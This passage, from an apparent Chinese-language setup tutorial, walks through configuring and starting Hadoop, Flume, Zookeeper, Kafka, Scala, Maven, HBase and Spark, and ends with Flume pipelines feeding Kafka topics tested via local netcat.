</property>\n\t<property> <name>yarn.resourcemanager.admin.address</name>\n <value>master:18141</value>\n </property>\n\t<property> <name>yarn.resourcemanager.webapp.address</name>\n <value>master:18088</value>\n </property>\n\n</configuration>\n```\n9.配置计算框架mapred-site.xml\n```bash\nroot@master:~/software/hadoop/hadoop-2.7.3/etc/hadoop# cp mapred-site.xml.template mapred-site.xml\n\nroot@master:~/software/hadoop/hadoop-2.7.3/etc/hadoop# gedit mapred-site.xml\n```\n```xml\n<configuration>\n<property>\n<name>mapreduce.framework.name</name>\n<value>yarn</value>\n</property>\n</configuration>\n```\n10.配置slaves文件\n```bash\nroot@master:~/software/hadoop/hadoop-2.7.3/etc/hadoop# gedit slaves \n```\n```bash\nmaster\nslave1\nslave2\n```\n11.分发给子节点\n```bash\nroot@master:~/software/hadoop/hadoop-2.7.3/etc/hadoop# scp -r /root/software/hadoop/hadoop-2.7.3/ root@slave2:/root/software/hadoop/\n```\n12.格式化namanode\n```bash\nroot@master:~/software/hadoop/hadoop-2.7.3/etc/hadoop# hdfs namenode -format\n```\n13.启动hadoop\n```bash\n进入sbin目录下执行\n\nroot@master:~/software/hadoop/hadoop-2.7.3/sbin# ./start-all.sh \n\n执行命令后,提示出入yes/no时,输入yes。\n```\n14.测试\n```bash\nroot@master:~/software/hadoop/hadoop-2.7.3/sbin# jps\n```\n有以下进程表示搭建成功!\n```bash\nroot@master:~/software/hadoop/hadoop-2.7.3/sbin# jps\n4848 SecondaryNameNode\n4999 ResourceManager\n4489 NameNode\n4650 DataNode\n5423 Jps\n5135 NodeManager\n```\n15.web端查看\n```bash\n在Master上启动Firefox浏览器,在浏览器地址栏中输入输入http://master:50070/,有如下回显表示成功\n```\n\n\n```bash\n在Master上启动Firefox浏览器,在浏览器地址栏中输入输入http://master:18088/,检查 Yarn是否正常,页面如下图所示。\n```\n\n### 六.flume安装与配置\n\n1.解压\n```bash\ntar -zxvf apache-flume-1.7.0-bin.tar.gz \n```\n2.配置环境变量\n```bash\n#FLUME_HOME\nexport FLUME_HOME=/root/software/flume-1.7.0\nexport PATH=$FLUME_HOME/bin:$PATH\n```\n3.复制配置文件\n```bash\ncp flume-env.sh.template flume-env.sh\n```\n修改\n```bash\n# export JAVA_HOME=/usr/lib/jvm/java-6-sun\nexport JAVA_HOME=/root/software/jdk1.8.0_11\n```\n4.配置配置文件\n```bash\nsource: 数据的入口,规定了数据收集的入口规范\nchannel: 管道,存储数据用的\nskin: 数据的出口,规定了数据收集的出口规范\nagent: 一个任务,包含了source,channel,skin\n\n```\n\n```bash\ncp flume-conf.properties.template flume-conf.properties\n```\n修改为\n```bash\n# Name the components on this agent\na1.sources = r1\na1.sinks = k1\na1.channels = c1\n\n# Describe/configure the source\na1.sources.r1.type = netcat\na1.sources.r1.bind = localhost\na1.sources.r1.port = 44444\n\n# Describe the sink\na1.sinks.k1.type = logger\n\n# Use a channel which buffers events in memory\na1.channels.c1.type = memory\na1.channels.c1.capacity = 1000\na1.channels.c1.transactionCapacity = 100\n\n# Bind the source and sink to the channel\na1.sources.r1.channels = c1\na1.sinks.k1.channel = c1\n```\n5.启动\n```bash\n./bin/flume-ng agent --conf conf --conf-file conf/flume-conf.properties --name a1 -Dflume.root.logger=INFO,console\n```\n6.nc测试\n```bash\nnc localhost 44444\n```\n7.案例一\n监听文件内容变动,将新增加的内容输出到控制台。\n新建配置文件 exec-memory-logger.properties,其内容如下:\n```bash\n#指定agent的sources,sinks,channels\na1.sources = s1 \na1.sinks = k1 \na1.channels = c1 \n \n#配置sources属性\na1.sources.s1.type = exec\na1.sources.s1.command = tail -F /tmp/log.txt\na1.sources.s1.bash = /bin/bash -c\n\n#将sources与channels进行绑定\na1.sources.s1.channels = c1\n \n#配置sink \na1.sinks.k1.type = logger\n\n#将sinks与channels进行绑定 \na1.sinks.k1.channel = c1 \n \n#配置channel类型\na1.channels.c1.type = memory\n```\n8.案例二\n监听指定端口,将这个向这个端口写入的数据输出到控制台\n```bash\n# Name the components on this agent\na1.sources = r1\na1.sinks = k1\na1.channels = c1\n\n# Describe/configure the source\na1.sources.r1.type = netcat\na1.sources.r1.bind = 192.168.32.130\na1.sources.r1.port = 44444\n\n# Describe the sink\na1.sinks.k1.type = logger\n\n# Use a channel which buffers events in memory\na1.channels.c1.type = memory\na1.channels.c1.capacity = 1000\na1.channels.c1.transctionCapacity = 100\n\n#Bind the source and sink to the channel\na1.sources.r1.channels = c1\na1.sinks.k1.channel = c1\n```\n\n9.案例三\n监听指定目录,将目录下新增加的文件存储到 HDFS。\n新建配置文件spooling-memory-hdfs.properties\n```bash\n#指定agent的sources,sinks,channels\na1.sources = s1 \na1.sinks = k1 \na1.channels = c1 \n \n#配置sources属性\na1.sources.s1.type =spooldir \na1.sources.s1.spoolDir =/tmp/logs\na1.sources.s1.basenameHeader = true\na1.sources.s1.basenameHeaderKey = fileName \n#将sources与channels进行绑定 \na1.sources.s1.channels =c1 \n\n \n#配置sink \na1.sinks.k1.type = hdfs\na1.sinks.k1.hdfs.path = /flume/events/%y-%m-%d/%H/\na1.sinks.k1.hdfs.filePrefix = %{fileName}\n#生成的文件类型,默认是Sequencefile,可用DataStream,则为普通文本\na1.sinks.k1.hdfs.fileType = DataStream \na1.sinks.k1.hdfs.useLocalTimeStamp = true\n#将sinks与channels进行绑定 \na1.sinks.k1.channel = c1\n \n#配置channel类型\na1.channels.c1.type = memory\n```\n\n10.案例四\n将本服务器收集到的数据发送到另外一台服务器。\n新建配置 netcat-memory-avro.properties,监听文件内容变化,然后将新的文件内容通过 avro sink 发送到 hadoop001 这台服务器的 8888 端口:\n```bash\n#指定agent的sources,sinks,channels\na1.sources = s1\na1.sinks = k1\na1.channels = c1\n\n#配置sources属性\na1.sources.s1.type = exec\na1.sources.s1.command = tail -F /tmp/log.txt\na1.sources.s1.bash = /bin/bash -c\na1.sources.s1.channels = c1\n\n#配置sink\na1.sinks.k1.type = avro\na1.sinks.k1.hostname = hadoop001\na1.sinks.k1.port = 8888\na1.sinks.k1.batch-size = 1\na1.sinks.k1.channel = c1\n\n#配置channel类型\na1.channels.c1.type = memory\na1.channels.c1.capacity = 1000\na1.channels.c1.transactionCapacity = 100\n\n```\n配置日志聚合Flume\n使用 avro source 监听 hadoop001 服务器的 8888 端口,将获取到内容输出到控制台\n```bash\n#指定agent的sources,sinks,channels\na2.sources = s2\na2.sinks = k2\na2.channels = c2\n\n#配置sources属性\na2.sources.s2.type = avro\na2.sources.s2.bind = hadoop001\na2.sources.s2.port = 8888\n\n#将sources与channels进行绑定\na2.sources.s2.channels = c2\n\n#配置sink\na2.sinks.k2.type = logger\n\n#将sinks与channels进行绑定\na2.sinks.k2.channel = c2\n\n#配置channel类型\na2.channels.c2.type = memory\na2.channels.c2.capacity = 1000\na2.channels.c2.transactionCapacity = 100\n\n```\n这里建议先启动a2,原因是 avro.source 会先与端口进行绑定,这样 avro sink 连接时才不会报无法连接的异常。但是即使不按顺序启动也是没关系的,sink 会一直重试,直至建立好连接。\n\n### 七.Zookeeper安装配置\n1.解压并配置环境变量\n```bash\n#ZOOKEEPER_HOME\nexport ZOOKEEPER_HOME=/root/software/zookeeper-3.4.5-cdh5.6.0\nexport PATH=$ZOOKEEPER_HOME/bin:$PATH\n```\n\n2.新建一个目录用来存放数据\n```bash\nmkdir /root/software/zookeeper-3.4.5-cdh5.6.0/zk_data\n```\n3.编辑配置文件\n复制一份配置文件,并替换内容\n```bash\ncp zoo_sample.cfg zoo.cfg\n```\n```bash\ndataDir=/root/software/zookeeper-3.4.5-cdh5.6.0/zk_data\n```\n4.启动\n```bash\n ./zkServer.sh start\n```\n\n### 八.kafka安装配置与使用\n1.解压并配置环境变量\n```bash\n#KAFKA_HOME\nexport KAFKA_HOME=/root/software/kafka_2.11-2.0.0\nexport PATH=$KAFKA_HOME/bin:$PATH\n```\n2.创建日志文件夹\n```bash\nmkdir /root/software/kafka_2.11-2.0.0/kafka-logs\n```\n3.config文件夹中修改配置文件以下几项\n```bash\ngedit server.properties \n```\n```bash\nlog.dirs=/root/software/kafka_2.11-2.0.0/kafka-logs\n\nlisteners=PLAINTEXT://localhost:9092\n```\n4.启动kafka\n启动kafka之前要先启动zookeeper\n```bash\n kafka-server-start.sh ./config/server.properties\n```\n5.创建topic主题\n```bash\nkafka-topics.sh --zookeeper localhost: 2181/kafka --create --topic topic-demo --replication-factor 1 --partitions 1\n```\n6.查看\n```bash\n kafka-topics.sh --list --zookeeper localhost:2181\n```\n7.生产消息\n```bash\n kafka-console-producer.sh --broker-list localhost:9092 --topic topic-demo\n```\n8.消费消息\n```bash\nkafka-console-consumer.sh --bootstrap-server localhost:9092 --topic topic-demo\n--beginning 可选参数,代表从头消费\n```\n9.查看所有topic的信息\n```bash\nkafka-topics.sh --zookeeper localhost: 2181 --describe \n--topic topic-demo 可选参数,表示指定topic\n```\n10.单节点多broker\n\n* 修改配合文件中的id,端口,日志文件夹\n* 启动\n```bash\nkafka-server-start.sh --deamon ./config/server.properties &\nkafka-server-start.sh --deamon ./config/server2.properties &\nkafka-server-start.sh --deamon ./config/server3.properties &\n```\n* 多副本\n```bash\nkafka-topics.sh --zookeeper localhost: 2181/kafka --create --topic my-topic-demo --replication-factor 3 --partitions 1\n```\n\n### 九.安装scala\n1.解压并配置环境变量\n```bash\nroot@ubuntu:~/software/scala-2.11.0# tar -zxvf scala-2.11.0.tgz \nroot@ubuntu:~/software/scala-2.11.0# gedit /root/.bashrc \n```\n```bash\n#SCALA_HOME\nexport SCALA_HOME=/root/software/scala-2.11.0\nexport PATH=$SCALA_HOME/bin:$PATH\n```\n2.刷新环境变量\n```bash\nroot@ubuntu:~/software/scala-2.11.0# source /root/.bashrc \n```\n3.测试\n```bash\nroot@ubuntu:~/software/scala-2.11.0# scala\nWelcome to Scala version 2.11.0 (Java HotSpot(TM) 64-Bit Server VM, Java 1.8.0_11).\nType in expressions to have them evaluated.\nType :help for more information.\n\nscala> \n```\n\n### 十.安装maven\n1.解压并配置环境变量\n```bash\nroot@ubuntu:~/software# tar -zxvf apache-maven-3.8.5-bin.tar.gz\nroot@ubuntu:~/software# mv apache-maven-3.8.5 maven-3.8.5\nroot@ubuntu:~/software# gedit /root/.bashrc \n```\n```bash\n#MAVEN_HOME\nexport MAVEN_HOME=/root/software/maven-3.8.5\nexport PATH=$MAVEN_HOME/bin:$PATH\n```\n2.刷新环境变量\n```bash\nroot@ubuntu:~/software/scala-2.11.0# source /root/.bashrc \n```\n3.测试\n```bash\nroot@ubuntu:~/software/maven-3.8.5# mvn -v\nApache Maven 3.8.5 (3599d3414f046de2324203b78ddcf9b5e4388aa0)\nMaven home: /root/software/maven-3.8.5\nJava version: 1.8.0_11, vendor: Oracle Corporation, runtime: /root/software/jdk1.8.0_11/jre\nDefault locale: en_US, platform encoding: UTF-8\nOS name: \"linux\", version: \"5.4.0-100-generic\", arch: \"amd64\", family: \"unix\"\n```\n4.修改jar包存放位置\n```bash\nroot@ubuntu:~/software/maven-3.8.5# mkdir maven-repos\nroot@ubuntu:~/software/maven-3.8.5# gedit conf/settings.xml \n```\n添加一行\n```xml\n<localRepository>/root/software/maven-3.8.5/maven-repos</localRepository>\n```\n\n### 十一.Hbase安装\n1.解压并配置环境变量\n```bash\nroot@master:~/software# tar -zxvf hbase-1.2.0-bin.tar.gz \nroot@ubuntu:~/software# gedit /root/.bashrc \n```\n```bash\n#HBASE_HOME\nexport HBASE_HOME=/root/software/hbase-1.2.0\nexport PATH=$HBASE_HOME/bin:$PATH\n```\n2.刷新环境变量\n```bash\nroot@ubuntu:~/software# source /root/.bashrc \n```\n3.编辑配置文件\n```bash\nroot@master:~/software/hbase-1.2.0/conf# gedit hbase-env.sh\n```\n修改\n```bash\n#export JAVA_HOME=/usr/java/jdk1.6.0/\nexport JAVA_HOME=/root/software/jdk1.8.0_11\n```\n修改\n```bash\n# export HBASE_MANAGES_ZK=true\nexport HBASE_MANAGES_ZK=false\n```\n添加\n```bash\nroot@master:~/software/hbase-1.2.0/conf# gedit hbase-site.xml \n```\n```xml\n<configuration>\n <property>\n <name>hbase.cluster.distributed</name>\n </property>\n <property>\n <name>hbase.rootdir</name>\n <value>hdfs://master:9000/hbase</value>\n </property>\n <property>\n <name>hbase.zookeeper.quorum</name>\n <value>master</value>\n </property>\n <property>\n <name>hbase.master.info.port</name>\n <value>60010</value>\n </property>\n</configuration>\n```\n修改\n```bash\nroot@master:~/software/hbase-1.2.0/conf# gedit regionservers \n```\n为\n```bash\nmaster\n```\n4.启动hbase\n首先要先启动zeekeeper\n```bash\nroot@master:~/software# zkServer.sh start\nJMX enabled by default\nUsing config: /root/software/zookeeper-3.4.5-cdh5.6.0/bin/../conf/zoo.cfg\nStarting zookeeper ... STARTED\n```\n```bash\nroot@master:~/software# start-hbase.sh \nstarting master, logging to /root/software/hbase-1.2.0/logs/hbase-root-master-master.out\nJava HotSpot(TM) 64-Bit Server VM warning: ignoring option PermSize=128m; support was removed in 8.0\nJava HotSpot(TM) 64-Bit Server VM warning: ignoring option MaxPermSize=128m; support was removed in 8.0\nmaster: starting regionserver, logging to /root/software/hbase-1.2.0/bin/../logs/hbase-root-regionserver-master.out\nmaster: Java HotSpot(TM) 64-Bit Server VM warning: ignoring option PermSize=128m; support was removed in 8.0\nmaster: Java HotSpot(TM) 64-Bit Server VM warning: ignoring option MaxPermSize=128m; support was removed in 8.0\n```\n```bash\nroot@master:~/software/hbase-1.2.0/bin# jps\n2992 SecondaryNameNode\n4514 QuorumPeerMain\n3282 NodeManager\n6196 HRegionServer\n3143 ResourceManager\n6026 HMaster\n6330 Jps\n2636 NameNode\n2796 DataNode\n```\n访问\n```url\nhttp://master:60010\n```\n\n6.测试\n```bash\nroot@master:~/software/hbase-1.2.0/bin# hbase shell\n\nhbase(main):001:0> version\n1.2.0, r25b281972df2f5b15c426c8963cbf77dd853a5ad, Thu Feb 18 23:01:49 CST 2016\n```\n\n### 十二.Spark安装\n1.解压并配置环境变量\n```bash\nroot@master:~/software# tar -zxvf spark-2.1.1-bin-hadoop2.7.tgz \nroot@ubuntu:~/software# gedit /root/.bashrc \n```\n```bash\n#SPARK_HOME\nexport SPARK_HOME=/root/software/spark-2.1.1-bin-hadoop2.7\nexport PATH=$SPARK_HOME/bin:$PATH\n```\n2.刷新环境变量\n```bash\nroot@ubuntu:~/software# source /root/.bashrc \n```\n3.测试\n```bash\nroot@master:~/software/spark-2.1.1-bin-hadoop2.7# spark-shell --version\nWelcome to\n ____ __\n / __/__ ___ _____/ /__\n _\\ \\/ _ \\/ _ `/ __/ '_/\n /___/ .__/\\_,_/_/ /_/\\_\\ version 2.1.1\n /_/\n \nUsing Scala version 2.11.8, Java HotSpot(TM) 64-Bit Server VM, 1.8.0_11\nBranch \nCompiled by user jenkins on 2017-04-25T23:51:10Z\nRevision \nUrl \nType --help for more information.\n\n```\n### 十三.flume对接kafka\n一般flume采集的方式有两种\n1.Exec类型的Source\n可以将命令产生的输出作为源,如:\n```bashh\na1.sources.r1.type = exec\na1.sources.r1.command = tail -F /tmp/log.txt //此处输入命令\n```\n2.Spooling Directory类型的 Source\n将指定的文件加入到“自动搜集 ”目录中。flume会持续监听这个目录,把文件当做source来处理。注意:一旦文件被放到“自动收集”目录中后,便不能修改,如果修改,flume会报错。此外,也不能有重名的文件,如果有,flume也会报错。\n```bash\na1.sources.r1.type = spooldir\na1.sources.r1.spoolDir = /home/work/data\n```\n#### 1.flume采集某日志文件到kafka自定义topic\n1.1 创建flume配置文件 flume-kafka-file.conf\n```bash\n# 定义这个agent中各组件的名字\na1.sources = r1\na1.sinks = k1\na1.channels = c1\n \n# 描述和配置source组件:r1\na1.sources.r1.type = exec\na1.sources.r1.command = tail -F /tmp/log.txt\n \n# 描述和配置sink组件:k1\na1.sinks.k1.type = org.apache.flume.sink.kafka.KafkaSink\na1.sinks.k1.kafka.topic = topic-test\na1.sinks.k1.kafka.bootstrap.servers = localhost:9092\na1.sinks.k1.kafka.flumeBatchSize = 20\na1.sinks.k1.kafka.producer.acks = 1\na1.sinks.k1.kafka.producer.linger.ms = 1\na1.sinks.ki.kafka.producer.compression.type = snappy\n \n# 描述和配置channel组件,此处使用是内存缓存的方式\na1.channels.c1.type = memory\na1.channels.c1.capacity = 1000\na1.channels.c1.transactionCapacity = 100\n \n# 描述和配置source channel sink之间的连接关系\na1.sources.r1.channels = c1\na1.sinks.k1.channel = c1\n```\n1.2 启动zookeeper和kafka\n```bash\n./zkServer.sh start\nJMX enabled by default\nUsing config: /root/software/zookeeper-3.4.5-cdh5.6.0/bin/../conf/zoo.cfg\nStarting zookeeper ... already running as process 5452.\n```\n```bash\nkafka-server-start.sh ./config/server.properties\n```\n1.3 创建topic\n\ntopic:指定topic name\n\npartitions:指定分区数,这个参数需要根据broker数和数据量决定,正常情况下,每个broker上两个partition最好\n\nreplication-factor:副本数,建议设置为2\n```bash\nkafka-topics.sh --zookeeper localhost: 2181/kafka --create --topic topic-test2 --replication-factor 1 --partitions 1\n```\n1.4 启动kafka去消费topic\n```bash\nkafka-console-consumer.sh --bootstrap-server localhost:9092 --topic topic-test2\n--from-beginning 可选参数,代表从头消费\n```\n1.5 启动flume\n```bash\n./bin/flume-ng agent -n a1 -c ./conf/ -f ./conf/flume-kafka-port.conf -Dflume.root.logger=INFO,console\n```\n1.6 向日志文件/tmp/log.txt写入一些数据\n```bash\necho '123' >> /tmp/log.txt\n```\n就可以在消费者窗口看到输出\n\n\n\n#### 2.flume采集端口数据到kafka自定义topic\n\n2.1 新建配置文件 flume-kafka-port.conf\n```bash\n#指定agent\na1.sources = r1\na1.sinks = k1\na1.channels = c1\n \n# 描述和配置source组件:r1\na1.sources.r1.type = netcat\na1.sources.r1.bind = localhost\na1.sources.r1.port = 55555 \n# 描述和配置sink组件:k1\na1.sinks.k1.type = org.apache.flume.sink.kafka.KafkaSink\na1.sinks.k1.kafka.topic = topic-test2\na1.sinks.k1.kafka.bootstrap.servers = localhost:9092\na1.sinks.k1.kafka.flumeBatchSize = 20\na1.sinks.k1.kafka.producer.acks = 1\na1.sinks.k1.kafka.producer.linger.ms = 1\na1.sinks.ki.kafka.producer.compression.type = snappy\n \n# 描述和配置channel组件,此处使用是内存缓存的方式\na1.channels.c1.type = memory\na1.channels.c1.capacity = 1000\na1.channels.c1.transactionCapacity = 100\n \n# 描述和配置source channel sink之间的连接关系\na1.sources.r1.channels = c1\na1.sinks.k1.channel = c1\n```\n\n2.2所有操作与上文一致\n略\n\n2.3 向端口发送数据\n```bash\nroot@ubuntu:~# nc localhost 55555\nOK\nls\nOK\nls\nOK\nls\nOK\nls\nOK\nls\n```\n\n在消费者端口可以看到\n```bash\nls\nls\nls\nls\nls\n```","tags":["hadoop","kafka","flume"],"categories":["环境搭建"]}]